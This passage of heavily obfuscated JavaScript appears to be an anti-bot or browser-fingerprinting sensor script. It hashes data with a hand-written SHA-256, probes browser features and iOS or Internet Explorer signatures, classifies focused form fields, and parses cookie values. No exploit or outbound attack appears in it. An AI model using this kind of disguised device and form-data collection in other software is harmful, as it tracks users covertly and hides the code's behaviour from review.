pj6(){wq.push(Qm);for(;wF6[wz()[E1(Mg)].call(null,XC,jw,xw)];){var CP6=wF6[f4(typeof sE()[I0(BW)],Fb('',[][[]]))?sE()[I0(Ob)](Vf,Xx6,hI):sE()[I0(r8)](B96,Cl6,mW({}))]();if(xv(CP6,dF6)){var SW6;return pj6[Ad()[Kz(fW)](cm,r8,RB,mU)]=CP6,pj6[hd()[fC(x8)](Ic,p7,tw,q8,Zv,tS)]=mW(KL),wq.pop(),SW6=pj6,SW6;}}pj6[hd()[fC(x8)].call(null,Ic,p7,mW(mW(Mg)),q8,tw,HW)]=mW(Mg);var JL6;return wq.pop(),JL6=pj6,JL6;},wq.pop(),Z26;}break;case WY:{wq.push(WC);this[f4(typeof hd()[fC(xb)],Fb([],[][[]]))?hd()[fC(x8)].apply(null,[dO6,p7,mW(KL),q8,hI,XF]):hd()[fC(Xf)](V0,QS,RS,rt6,tM,hI)]=mW(Mg);var LP6=this[f4(typeof wz()[E1(z8)],'undefined')?wz()[E1(Ag)](Yp6,xk,Mg):wz()[E1(KL)].call(null,B0,bE,WW)][Mg][Sf()[OS(hI)].apply(null,[mW({}),Mm,W4])];if(BI(sE()[I0(Kv)].call(null,Kv,jR6,Pk),LP6[BI(typeof wz()[E1(Qq)],Fb([],[][[]]))?wz()[E1(KL)](WQ6,x3,hI):wz()[E1(jI)].apply(null,[hE,rU,pW])]))throw LP6[Ad()[Kz(nV)](pv,mW(KL),QJ,Hw)];var RL6;return RL6=this[sE()[I0(ZE)].call(null,rz,Yj,gq)],wq.pop(),RL6;}break;case Mt:{var Uf6=Rv6[QG];var ph6;wq.push(KR6);return ph6=Uf6&&mB(Ad()[Kz(ZX)](O8,hI,W2,SA6),typeof PG[f4(typeof wz()[E1(Cc)],'undefined')?wz()[E1(fW)].call(null,Yc,tw,mW(mW({}))):wz()[E1(KL)](U0,Q7,cm)])&&BI(Uf6[sE()[I0(Eb)](Qm,Xt6,mW(mW({})))],PG[f4(typeof wz()[E1(N8)],Fb([],[][[]]))?wz()[E1(fW)].apply(null,[Yc,tw,On]):wz()[E1(KL)](pC,jr,NK)])&&f4(Uf6,PG[wz()[E1(fW)](Yc,tw,Mm)][Ad()[Kz(Eb)].apply(null,[ZX,dz,Cv,zs6])])?Sf()[OS(xb)](Qk,TC,E2):typeof Uf6,wq.pop(),ph6;}break;case PR:{var FP6=Rv6[QG];return typeof FP6;}break;case B9:{var wj6=Rv6[QG];var Ij6=Rv6[RG];var DP6=Rv6[Xs];wq.push(RU);wj6[Ij6]=DP6[BI(typeof Ad()[Kz(ZX)],'undefined')?Ad()[Kz(WW)](cm,Ag,tE,RS):Ad()[Kz(fW)](x0,Mg,RB,AD6)];wq.pop();}break;case jl:{var Am6=Rv6[QG];var Uk6=Rv6[RG];var Cq6=Rv6[Xs];return Am6[Uk6]=Cq6;}break;case w9:{var xI6=Rv6[QG];var Mh6=Rv6[RG];var qh6=Rv6[Xs];wq.push(VL);try{var tv6=wq.length;var PL6=mW(mW(QG));var v86;return v86=jW(z6,[f4(typeof wz()[E1(KR6)],Fb([],[][[]]))?wz()[E1(jI)](W5,rU,mW(mW([]))):wz()[E1(KL)](YZ,ID6,Mg),f4(typeof wz()[E1(xk)],'undefined')?wz()[E1(tM)](KS,rL,Qf):wz()[E1(KL)].call(null,Ww,PX,mW(KL)),Ad()[Kz(nV)](kJ,mW({}),QJ,z0),xI6.call(Mh6,qh6)]),wq.pop(),v86;}catch(Wq6){wq.splice(Ck(tv6,KL),Infinity,VL);var zh6;return zh6=jW(z6,[BI(typeof wz()[E1(tw)],'undefined')?wz()[E1(KL)](dR6,BR6,xk):wz()[E1(jI)](W5,rU,mW(mW([]))),sE()[I0(Kv)].apply(null,[Kv,FY6,jc]),BI(typeof Ad()[Kz(W5)],Fb([],[][[]]))?Ad()[Kz(WW)].apply(null,[XF,wf,Y66,dO6]):Ad()[Kz(nV)].call(null,Vf,VI,QJ,z0),Wq6]),wq.pop(),zh6;}wq.pop();}break;case ws:{return this;}break;case rY:{var CX6=Rv6[QG];wq.push(Sw);var kk6;return kk6=jW(z6,[wz()[E1(LX)](Sb,Qq,VI),CX6]),wq.pop(),kk6;}break;case XH:{return this;}break;case PH:{return this;}break;}};var Gd=function(th6,mb6){return th6[tF6[pj]](mb6);};var Gm6=function(Lh6){var Hm6=Lh6[0]-Lh6[1];var Ch6=Lh6[2]-Lh6[3];var FX6=Lh6[4]-Lh6[5];var Xq6=PG["Math"]["sqrt"](Hm6*Hm6+Ch6*Ch6+FX6*FX6);return PG["Math"]["floor"](Xq6);};var lW6=function(){return dg.apply(this,[Ft,arguments]);};var TL=function(EF6,zG6){return EF6<zG6;};var wV6=function(){return tg.apply(this,[pH,arguments]);};var bq6=function(){return tg.apply(this,[gY,arguments]);};var bX6=function(){return tg.apply(this,[Ft,arguments]);};var qf6=function BI6(Kk6,YV6){var cv6=BI6;var k26=xV6(new Number(lh),J26);var pF6=k26;k26.set(Kk6);for(Kk6;pF6+Kk6!=KO;Kk6){switch(pF6+Kk6){case L:{if(f4(If6,undefined)&&f4(If6,null)&&Yr(If6[wz()[E1(Mg)](Eg,jw,mW(Mg))],XR[Ad()[Kz(Gk)].call(null,mW({}),O8,ZE,BU)]())){try{var Xv6=wq.length;var Ef6=mW(mW(QG));var Tq6=PG[Ad()[Kz(MV)].apply(null,[XL,NK,C0,Qz])](If6)[wz()[E1(MM)].call(null,ZS,O4,tM)](Sf()[OS(Qk)](Dv,vw,cf));if(Yr(Tq6[f4(typeof wz()[E1(IE)],'undefined')?wz()[E1(Mg)].call(null,Eg,jw,mW([])):wz()[E1(KL)](dR6,ZS,VI)],Eb)){Jq6=PG[BI(typeof sE()[I0(Qf)],Fb('',[][[]]))?sE()[I0(r8)](SQ6,tE,q8):sE()[I0(gf)](wg,Fm,Cd)](Tq6[Eb],YV);}}catch(nq6){wq.splice(Ck(Xv6,KL),Infinity,mQ6);}}Kk6-=Rh;}break;case OP:{var WP6;return wq.pop(),WP6=Jq6,WP6;}break;case Ep:{var If6=YV6[QG];var Jq6;wq.push(mQ6);Kk6-=UR;}break;case dG:{Kk6+=xG;return String(...YV6);}break;case SR:{return parseInt(...YV6);}break;}}};var zL6=function(){return dg.apply(this,[dl,arguments]);};var Ek6=function(fP6,fq6){return fP6>>>fq6|fP6<<32-fq6;};var Ck=function(pf6,Hh6){return pf6-Hh6;};var KV=function(pI6){return -pI6;};var ck6=function(XG6,KX6){return XG6<=KX6;};var Wk6=function(jh6){if(jh6==null)return -1;try{var RW6=0;for(var Zj6=0;Zj6<jh6["length"];Zj6++){var fG6=jh6["charCodeAt"](Zj6);if(fG6<128){RW6=RW6+fG6;}}return RW6;}catch(MV6){return -2;}};var C86=function(){if(PG["Date"]["now"]&&typeof PG["Date"]["now"]()==='number'){return PG["Math"]["round"](PG["Date"]["now"]()/1000);}else{return PG["Math"]["round"](+new (PG["Date"])()/1000);}};var IL=function(){return dg.apply(this,[c6,arguments]);};var mV6=function(Ej6){return PG["Math"]["floor"](PG["Math"]["random"]()*Ej6["length"]);};var Cb=function(){return tg.apply(this,[st,arguments]);};var KP6=function(){return PG["Math"]["floor"](PG["Math"]["random"]()*100000+10000);};var NL6=function(){return tg.apply(this,[hx,arguments]);};var l1=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var PS=function(Yj6,Rj6){return Yj6!=Rj6;};var MS=function(fb6){return ~fb6;};var An=function QP6(R86,CV6){'use strict';var CL6=QP6;switch(R86){case cA:{var Nm6=function(Ah6,m86){wq.push(L3);if(mW(X26)){for(var mF6=Mg;TL(mF6,XR[gd()[Y7(q8)](Eb,Vf,Pk,nz,x0,pw)]());++mF6){if(TL(mF6,gq)||BI(mF6,Dr[pj])||BI(mF6,Dr[q8])||BI(mF6,xc)){lV6[mF6]=KV(KL);}else{lV6[mF6]=X26[wz()[E1(Mg)](Op6,jw,BW)];X26+=PG[wz()[E1(Xf)].call(null,Fw,xc,mW(mW(KL)))][wz()[E1(xm)](HB,tx6,Qf)](mF6);}}}var sh6=Sf()[OS(pj)](XF,Cc,gc);for(var ZV6=Mg;TL(ZV6,Ah6[wz()[E1(Mg)].call(null,Op6,jw,tw)]);ZV6++){var Rq6=Ah6[wz()[E1(Oq)](PE,Qk,tM)](ZV6);var xv6=R4(Yk6(m86,WW),Dr[Eb]);m86*=Dr[x8];m86&=Dr[gf];m86+=Dr[WW];m86&=XR[f4(typeof sE()[I0(cm)],Fb([],[][[]]))?sE()[I0(Qf)](HS,mO6,sb):sE()[I0(r8)](QE,vA6,jI)]();var Bv6=lV6[Ah6[BI(typeof sT()[Dw(q8)],Fb([],[][[]]))?sT()[Dw(Eb)].apply(null,[P66,xE,nQ6,gq]):sT()[Dw(q8)](YV,C4,Ht6,N8)](ZV6)];if(BI(typeof Rq6[sE()[I0(Ig)].call(null,vc,WN6,wf)],Ad()[Kz(ZX)].apply(null,[Zv,NK,W2,kw]))){var Bb6=Rq6[sE()[I0(Ig)](vc,WN6,KK)](Mg);if(EP(Bb6,gq)&&TL(Bb6,Z4)){Bv6=lV6[Bb6];}}if(EP(Bv6,Mg)){var kI6=bC(xv6,X26[wz()[E1(Mg)].call(null,Op6,jw,q8)]);Bv6+=kI6;Bv6%=X26[f4(typeof wz()[E1(pj)],Fb('',[][[]]))?wz()[E1(Mg)].call(null,Op6,jw,tf):wz()[E1(KL)](f5,wx6,En)];Rq6=X26[Bv6];}sh6+=Rq6;}var Mv6;return wq.pop(),Mv6=sh6,Mv6;};var Qq6=function(Wb6){var xh6=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var vL6=0x6a09e667;var RV6=0xbb67ae85;var KW6=0x3c6ef372;var sF6=0xa54ff53a;var OF6=0x510e527f;var jk6=0x9b05688c;var KL6=0x1f83d9ab;var mh6=0x5be0cd19;var Bj6=Xb6(Wb6);var pL6=Bj6["length"]*8;Bj6+=PG["String"]["fromCharCode"](0x80);var Kv6=Bj6["length"]/4+2;var WV6=PG["Math"]["ceil"](Kv6/16);var rk6=new (PG["Array"])(WV6);for(var vm6=0;vm6<WV6;vm6++){rk6[vm6]=new (PG["Array"])(16);for(var HX6=0;HX6<16;HX6++){rk6[vm6][HX6]=Bj6["charCodeAt"](vm6*64+HX6*4)<<24|Bj6["charCodeAt"](vm6*64+HX6*4+1)<<16|Bj6["charCodeAt"](vm6*64+HX6*4+2)<<8|Bj6["charCodeAt"](vm6*64+HX6*4+3)<<0;}}var jG6=pL6/PG["Math"]["pow"](2,32);rk6[WV6-1][14]=PG["Math"]["floor"](jG6);rk6[WV6-1][15]=pL6;for(var Og6=0;Og6<WV6;Og6++){var PP6=new (PG["Array"])(64);var NP6=vL6;var PF6=RV6;var Hv6=KW6;var XV6=sF6;var Qm6=OF6;var xk6=jk6;var Oj6=KL6;var F26=mh6;for(var Av6=0;Av6<64;Av6++){var VL6=void 0,LL6=void 0,JG6=void 0,YF6=void 0,gG6=void 0,rG6=void 0;if(Av6<16)PP6[Av6]=rk6[Og6][Av6];else{VL6=Ek6(PP6[Av6-15],7)^Ek6(PP6[Av6-15],18)^PP6[Av6-15]>>>3;LL6=Ek6(PP6[Av6-2],17)^Ek6(PP6[Av6-2],19)^PP6[Av6-2]>>>10;PP6[Av6]=PP6[Av6-16]+VL6+PP6[Av6-7]+LL6;}LL6=Ek6(Qm6,6)^Ek6(Qm6,11)^Ek6(Qm6,25);JG6=Qm6&xk6^~Qm6&Oj6;YF6=F26+LL6+JG6+xh6[Av6]+PP6[Av6];VL6=Ek6(NP6,2)^Ek6(NP6,13)^Ek6(NP6,22);gG6=NP6&PF6^NP6&Hv6^PF6&Hv6;rG6=VL6+gG6;F26=Oj6;Oj6=xk6;xk6=Qm6;Qm6=XV6+YF6>>>0;XV6=Hv6;Hv6=PF6;PF6=NP6;NP6=YF6+rG6>>>0;}vL6=vL6+NP6;RV6=RV6+PF6;KW6=KW6+Hv6;sF6=sF6+XV6;OF6=OF6+Qm6;jk6=jk6+xk6;KL6=KL6+Oj6;mh6=mh6+F26;}return [vL6>>24&0xff,vL6>>16&0xff,vL6>>8&0xff,vL6&0xff,RV6>>24&0xff,RV6>>16&0xff,RV6>>8&0xff,RV6&0xff,KW6>>24&0xff,KW6>>16&0xff,KW6>>8&0xff,KW6&0xff,sF6>>24&0xff,sF6>>16&0xff,sF6>>8&0xff,sF6&0xff,OF6>>24&0xff,OF6>>16&0xff,OF6>>8&0xff,OF6&0xff,jk6>>24&0xff,jk6>>16&0xff,jk6>>8&0xff,jk6&0xff,KL6>>24&0xff,KL6>>16&0xff,KL6>>8&0xff,KL6&0xff,mh6>>24&0xff,mh6>>16&0xff,mh6>>8&0xff,mh6&0xff];};var t86=function(){var hX6=Dd();var BL6=-1;if(hX6["indexOf"]('Trident/7.0')>-1)BL6=11;else if(hX6["indexOf"]('Trident/6.0')>-1)BL6=10;else if(hX6["indexOf"]('Trident/5.0')>-1)BL6=9;else BL6=0;return BL6>=9;};var U26=function(){var cW6=Wh6();var Yh6=PG["Object"]["prototype"]["hasOwnProperty"].call(PG["Navigator"]["prototype"],'mediaDevices');var Y26=PG["Object"]["prototype"]["hasOwnProperty"].call(PG["Navigator"]["prototype"],'serviceWorker');var fV6=! !PG["window"]["browser"];var CG6=typeof PG["ServiceWorker"]==='function';var Zb6=typeof PG["ServiceWorkerContainer"]==='function';var EX6=typeof PG["frames"]["ServiceWorkerRegistration"]==='function';var r26=PG["window"]["location"]&&PG["window"]["location"]["protocol"]==='http:';var IF6=cW6&&(!Yh6||!Y26||!CG6||!fV6||!Zb6||!EX6)&&!r26;return IF6;};var Wh6=function(){var dq6=Dd();var kF6=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](dq6);var TI6=PG["navigator"]["platform"]==='MacIntel'&&PG["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](dq6)&&!PG["window"]["MSStream"]&&typeof PG["navigator"]["standalone"]!=='undefined';return kF6||TI6;};var mq6=function(wX6){var Jh6=PG["Math"]["floor"](PG["Math"]["random"]()*100000+10000);var DV6=PG["String"](wX6*Jh6);var TL6=0;var zj6=[];var kj6=DV6["length"]>=18?true:false;while(zj6["length"]<6){zj6["push"](PG["parseInt"](DV6["slice"](TL6,TL6+2),10));TL6=kj6?TL6+3:TL6+2;}var rP6=Gm6(zj6);return [Jh6,rP6];};var n86=function(hL6){if(hL6===null||hL6===undefined){return 0;}var tb6=function bh6(rF6){return hL6["toLowerCase"]()["includes"](rF6["toLowerCase"]());};var EW6=0;(Fh6&&Fh6["fields"]||[])["some"](function(vb6){var F86=vb6["type"];var AW6=vb6["labels"];if(AW6["some"](tb6)){EW6=DL6[F86];if(vb6["extensions"]&&vb6["extensions"]["labels"]&&vb6["extensions"]["labels"]["some"](function(wk6){return hL6["toLowerCase"]()["includes"](wk6["toLowerCase"]());})){EW6=DL6[vb6["extensions"]["type"]];}return true;}return false;});return EW6;};var Lj6=function(Lv6){if(Lv6===undefined||Lv6==null){return false;}var xf6=function gq6(XW6){return Lv6["toLowerCase"]()===XW6["toLowerCase"]();};return IL6["some"](xf6);};var Ok6=function(Yq6){try{var Zk6=new (PG["Set"])(PG["Object"]["values"](DL6));return Yq6["split"](';')["some"](function(c26){var Mk6=c26["split"](',');var mf6=PG["Number"](Mk6[Mk6["length"]-1]);return Zk6["has"](mf6);});}catch(zV6){return false;}};var Nv6=function(tj6){var zq6='';var NF6=0;if(tj6==null||PG["document"]["activeElement"]==null){return jW(z6,["elementFullId",zq6,"elementIdType",NF6]);}var Qb6=['id','name','for','placeholder','aria-label','aria-labelledby'];Qb6["forEach"](function(HI6){if(!tj6["hasAttribute"](HI6)||zq6!==''&&NF6!==0){return;}var FF6=tj6["getAttribute"](HI6);if(zq6===''&&(FF6!==null||FF6!==undefined)){zq6=FF6;}if(NF6===0){NF6=n86(FF6);}});return jW(z6,["elementFullId",zq6,"elementIdType",NF6]);};var Bq6=function(vk6){var Em6;if(vk6==null){Em6=PG["document"]["activeElement"];}else Em6=vk6;if(PG["document"]["activeElement"]==null)return -1;var Zm6=Em6["getAttribute"]('name');if(Zm6==null){var bI6=Em6["getAttribute"]('id');if(bI6==null)return -1;else return Wk6(bI6);}return Wk6(Zm6);};var Oq6=function(wq6){var Sq6=-1;var hv6=[];if(! !wq6&&typeof wq6==='string'&&wq6["length"]>0){var wf6=wq6["split"](';');if(wf6["length"]>1&&wf6[wf6["length"]-1]===''){wf6["pop"]();}Sq6=PG["Math"]["floor"](PG["Math"]["random"]()*wf6["length"]);var Nk6=wf6[Sq6]["split"](',');for(var Pq6 in Nk6){if(!PG["isNaN"](Nk6[Pq6])&&!PG["isNaN"](PG["parseInt"](Nk6[Pq6],10))){hv6["push"](Nk6[Pq6]);}}}else{var Ob6=PG["String"](cb(1,5));var nh6='1';var m26=PG["String"](cb(20,70));var FI6=PG["String"](cb(100,300));var fj6=PG["String"](cb(100,300));hv6=[Ob6,nh6,m26,FI6,fj6];}return [Sq6,hv6];};var wv6=function(Zv6,f26){var gk6=typeof Zv6==='string'&&Zv6["length"]>0;var dm6=!PG["isNaN"](f26)&&(PG["Number"](f26)===-1||C86()<PG["Number"](f26));if(!(gk6&&dm6)){return false;}var OI6='^([a-fA-F0-9]{31,32})$';return Zv6["search"](OI6)!==-1;};var Nq6=function(fm6,Sm6,Wv6){var VX6;do{VX6=Yt6(Ex,[fm6,Sm6]);}while(BI(bC(VX6,Wv6),Mg));return VX6;};var VV6=function(Oh6){wq.push(lO6);var Eq6=Wh6(Oh6);var lk6=PG[sE()[I0(Zv)].call(null,Dv,Jm,Kv)][BI(typeof Ad()[Kz(qV)],'undefined')?Ad()[Kz(WW)](nV,W2,CU,nD6):Ad()[Kz(Eb)].apply(null,[Ob,QF,Cv,cf])][sE()[I0(Wk)].apply(null,[fr,bX,mW(mW(Mg))])].call(PG[sE()[I0(l7)](DU,Dg,Gk)][Ad()[Kz(Eb)](PX,mW(mW({})),Cv,cf)],sT()[Dw(C2)](Xf,dU,Nk,Qk));var P26=PG[sE()[I0(Zv)](Dv,Jm,O8)][Ad()[Kz(Eb)](mW(mW([])),kJ,Cv,cf)][sE()[I0(Wk)](fr,bX,xc)].call(PG[sE()[I0(l7)].apply(null,[DU,Dg,r8])][BI(typeof Ad()[Kz(jb)],Fb('',[][[]]))?Ad()[Kz(WW)](mW(mW(Mg)),Ag,Bs6,vl6):Ad()[Kz(Eb)](mW(KL),dF,Cv,cf)],wz()[E1(dT)](pm,QM,mW(mW({}))));var Uv6=mW(mW(PG[wz()[E1(Zv)](Sv,C4,LX)][sE()[I0(N8)](Yc,XI,qV)]));var dL6=BI(typeof PG[Ad()[Kz(Ob)].apply(null,[mW({}),Xf,M5,fM])],Ad()[Kz(ZX)](mW(mW({})),Zj,W2,ZL));var H86=BI(typeof PG[BI(typeof Ad()[Kz(gf)],Fb('',[][[]]))?Ad()[Kz(WW)].call(null,ZK,WB,f1,wd):Ad()[Kz(ZE)].call(null,N5,N8,ZW,YM)],f4(typeof Ad()[Kz(gf)],Fb([],[][[]]))?Ad()[Kz(ZX)](mW(mW({})),Dv,W2,ZL):Ad()[Kz(WW)].apply(null,[mW(Mg),mW([]),dF,Al6]));var V86=BI(typeof PG[gd()[Y7(YV)](x8,mW([]),tf,wI,En,c1)][sE()[I0(dT)].apply(null,[cm,rV,ZE])],Ad()[Kz(ZX)].apply(null,[Gn,jc,W2,ZL]));var lj6=PG[wz()[E1(Zv)](Sv,C4,xm)][wz()[E1(MV)].call(null,Mj,f1,tf)]&&BI(PG[wz()[E1(Zv)].call(null,Sv,C4,Gk)][wz()[E1(MV)].apply(null,[Mj,f1,mW(mW({}))])][BI(typeof wz()[E1(Ag)],Fb('',[][[]]))?wz()[E1(KL)].apply(null,[UH6,WU,ZE]):wz()[E1(wf)](lL,Mr,pj)],Wb()[kF(r8)](Eb,IM,tf,tf,qV));var XP6=Eq6&&(mW(lk6)||mW(P26)||mW(dL6)||mW(Uv6)||mW(H86)||mW(V86))&&mW(lj6);var Dg6;return wq.pop(),Dg6=XP6,Dg6;};var JX6=function(HL6){wq.push(hZ);var Q26;return Q26=Gf6()[sT()[Dw(Zv)](Eb,gf,KJ,fW)](function sf6(KV6){wq.push(Nt6);while(KL)switch(KV6[hd()[fC(WW)](QV,Yn,Wk,q8,Qf,nV)]=KV6[f4(typeof wz()[E1(r8)],'undefined')?wz()[E1(Kv)](bk,Ig,mW(mW({}))):wz()[E1(KL)].call(null,r8,zS,N5)]){case Dr[PX]:if(xv(f4(typeof Ad()[Kz(Ob)],Fb([],[][[]]))?Ad()[Kz(Ag)](RS,ZK,N5,X8):Ad()[Kz(WW)].apply(null,[mW(mW([])),mW(Mg),WA6,JU]),PG[Sf()[OS(Kv)].apply(null,[Zj,Qq,Rj])])){KV6[wz()[E1(Kv)].apply(null,[bk,Ig,En])]=Dr[Ig];break;}{var nX6;return nX6=KV6[BI(typeof wz()[E1(q8)],Fb([],[][[]]))?wz()[E1(KL)].apply(null,[YV,W96,NK]):wz()[E1(Ob)].call(null,pI,Gk,Vf)](BI(typeof hd()[fC(YV)],Fb([],[][[]]))?hd()[fC(Xf)](VH6,YV,mW(KL),Nt6,Zj,Gn):hd()[fC(q8)](gM,G0,l8,x8,dT,pv),null),wq.pop(),nX6;}case Dr[Ig]:{var hP6;return hP6=KV6[wz()[E1(Ob)].call(null,pI,Gk,q8)](hd()[fC(q8)].call(null,gM,G0,nV,x8,XF,NK),PG[f4(typeof Sf()[OS(YV)],Fb([],[][[]]))?Sf()[OS(Kv)].call(null,tf,Qq,Rj):Sf()[OS(cm)](mW(mW(Mg)),RG6,Cn)][Ad()[Kz(Ag)].apply(null,[Pk,mW({}),N5,X8])][Sf()[OS(LX)](xc,Ac,vb)](HL6)),wq.pop(),hP6;}case pj:case wz()[E1(Sj)].apply(null,[Ik,W5,tf]):{var Lf6;return Lf6=KV6[wz()[E1(Mm)].apply(null,[Dq,Zx6,mW(mW(KL))])](),wq.pop(),Lf6;}}wq.pop();},null,null,null,PG[sT()[Dw(NK)](gf,QF,bD6,gf)]),wq.pop(),Q26;};var x26=function(){if(mW(RG)){}else if(mW([])){}else if(mW({})){}else if(mW(mW(QG))){}else if(mW(QG)){return function PW6(){var dI6=Dd();wq.push(MZ);var lv6=BI(typeof Sf()[OS(Eb)],Fb([],[][[]]))?Sf()[OS(cm)](nV,Zl6,YR6):Sf()[OS(pj)](Rb,Cc,lQ6);var gV6=[];for(var jP6=Mg;TL(jP6,Dr[xb]);jP6++){var gm6=mV6(dI6);gV6[BI(typeof sE()[I0(hI)],'undefined')?sE()[I0(r8)](Yx6,JH6,Mm):sE()[I0(q8)].apply(null,[ET,hX,Vk])](gm6);lv6=Fb(lv6,dI6[gm6]);}var pk6=[lv6,gV6];var Kq6;return Kq6=pk6[BI(typeof wz()[E1(MV)],Fb([],[][[]]))?wz()[E1(KL)](sw,ZT,QF):wz()[E1(z8)](tk,Xw,Uw)](sE()[I0(MV)](Wk,DF,WB)),wq.pop(),Kq6;};}else{}};var vj6=function(){wq.push(XL);try{var N26=wq.length;var QI6=mW(RG);var s26=Rm6();var vX6=Ik6()[wz()[E1(l8)](hQ6,EC,Pk)](new (PG[BI(typeof sE()[I0(tM)],Fb([],[][[]]))?sE()[I0(r8)].apply(null,[N4,mJ,mW(mW([]))]):sE()[I0(jb)](wT,zz,ZX)])(Ad()[Kz(HW)].apply(null,[mW(mW([])),pj,rs6,mO6]),f4(typeof sE()[I0(xm)],Fb([],[][[]]))?sE()[I0(pW)](O4,pH6,xb):sE()[I0(r8)].apply(null,[Dl6,W0,RL])),rr()[Kw(r8)](mW([]),PX,xk,c7,Wv,NK));var JI6=Rm6();var B26=Ck(JI6,s26);var SL6;return SL6=jW(z6,[f4(typeof sE()[I0(Zv)],'undefined')?sE()[I0(wf)](Ob,Ss6,xw):sE()[I0(r8)](ct6,f5,N5),vX6,Wb()[kF(NK)].call(null,PX,jr,mW({}),Qk,tw),B26]),wq.pop(),SL6;}catch(gL6){wq.splice(Ck(N26,KL),Infinity,XL);var IP6;return wq.pop(),IP6={},IP6;}wq.pop();};var Ik6=function(){wq.push(EM);var Qj6=PG[Sf()[OS(Ob)](x0,QO6,Tl6)][BI(typeof wz()[E1(Kv)],Fb('',[][[]]))?wz()[E1(KL)](Q4,RG6,mW(mW(KL))):wz()[E1(RL)](zW,Mm,O8)]?PG[f4(typeof Sf()[OS(Wk)],Fb('',[][[]]))?Sf()[OS(Ob)].apply(null,[ZW,QO6,Tl6]):Sf()[OS(cm)].call(null,Qf,UT,RG6)][wz()[E1(RL)](zW,Mm,RL)]:KV(KL);var Dk6=PG[Sf()[OS(Ob)](jb,QO6,Tl6)][Sf()[OS(ZE)].call(null,tS,C2,zL)]?PG[Sf()[OS(Ob)].call(null,mW(KL),QO6,Tl6)][Sf()[OS(ZE)].apply(null,[ZW,C2,zL])]:KV(KL);var lg6=PG[Sf()[OS(Kv)].call(null,mW(mW(Mg)),Qq,VM)][wz()[E1(VL)](Af,jb,Oq)]?PG[Sf()[OS(Kv)](dF,Qq,VM)][wz()[E1(VL)].apply(null,[Af,jb,z4])]:KV(XR[xB()[XE(Zv)](W5,pj,Z5,QM)]());var BP6=PG[Sf()[OS(Kv)].call(null,mW(KL),Qq,VM)][BI(typeof wz()[E1(KK)],'undefined')?wz()[E1(KL)].apply(null,[sb,BY6,Qm]):wz()[E1(BW)].call(null,Kb,WB,H8)]?PG[Sf()[OS(Kv)].apply(null,[N5,Qq,VM])][wz()[E1(BW)](Kb,WB,mW(mW([])))]():KV(Dr[KL]);var dW6=PG[Sf()[OS(Kv)](mW({}),Qq,VM)][wz()[E1(Vf)].apply(null,[jF,q4,W2])]?PG[Sf()[OS(Kv)](mW({}),Qq,VM)][BI(typeof wz()[E1(l8)],Fb('',[][[]]))?wz()[E1(KL)].apply(null,[TR6,B4,Uw]):wz()[E1(Vf)].call(null,jF,q4,PX)]:KV(KL);var ZW6=KV(Dr[KL]);var vV6=[Sf()[OS(pj)](jI,Cc,Ll6),ZW6,Ad()[Kz(Qm)].call(null,jb,qV,Y66,Ef),Yt6(E6,[]),Yt6(fP,[]),Yt6(st,[]),Yt6(G6,[]),Yt6(WY,[]),Yt6(rY,[]),Qj6,Dk6,lg6,BP6,dW6];var KF6;return KF6=vV6[wz()[E1(z8)](vj,Xw,Ig)](rr()[Kw(pj)].apply(null,[q5,KL,tM,F4,W2,jI])),wq.pop(),KF6;};var Im6=function(){wq.push(KL);var K26;return K26=Yt6(ks,[PG[wz()[E1(Zv)](I3,C4,xk)]]),wq.pop(),K26;};var gI6=function(){var lf6=[wL6,R26];wq.push(r8);var jV6=wU(T86);if(f4(jV6,mW(RG))){try{var Ph6=wq.length;var L26=mW(mW(QG));var Cf6=PG[Ad()[Kz(MV)].apply(null,[O8,YV,C0,fQ6])](jV6)[f4(typeof wz()[E1(MM)],'undefined')?wz()[E1(MM)].call(null,FR6,O4,Mg):wz()[E1(KL)](qV,v4,LX)](Sf()[OS(Qk)](Wk,vw,N0));if(EP(Cf6[wz()[E1(Mg)](bE,jw,ZW)],q8)){var Vk6=PG[sE()[I0(gf)](wg,gp6,mW(mW(Mg)))](Cf6[PX],YV);Vk6=PG[wz()[E1(pW)].apply(null,[D0,YS,rL])](Vk6)?wL6:Vk6;lf6[Mg]=Vk6;}}catch(pv6){wq.splice(Ck(Ph6,KL),Infinity,r8);}}var CF6;return wq.pop(),CF6=lf6,CF6;};var Gk6=function(){wq.push(HT);var qL6=[KV(KL),KV(KL)];var Cv6=wU(sm6);if(f4(Cv6,mW({}))){try{var Gv6=wq.length;var Pj6=mW({});var dX6=PG[Ad()[Kz(MV)](dL,xc,C0,pH6)](Cv6)[wz()[E1(MM)](Ul6,O4,pW)](Sf()[OS(Qk)].call(null,pj,vw,pK));if(EP(dX6[wz()[E1(Mg)].apply(null,[Zc,jw,Cd])],q8)){var QL6=PG[sE()[I0(gf)].apply(null,[wg,Q1,Sj])](dX6[KL],Dr[rL]);var ff6=PG[sE()[I0(gf)](wg,Q1,mW([]))](dX6[pj],YV);QL6=PG[wz()[E1(pW)](Cl6,YS,pW)](QL6)?KV(KL):QL6;ff6=PG[wz()[E1(pW)](Cl6,YS,sb)](ff6)?KV(Dr[KL]):ff6;qL6=[ff6,QL6];}}catch(HF6){wq.splice(Ck(Gv6,KL),Infinity,HT);}}var WG6;return wq.pop(),WG6=qL6,WG6;};var wP6=function(){wq.push(CC);var hF6=Sf()[OS(pj)](Cv,Cc,jE);var dP6=wU(sm6);if(dP6){try{var 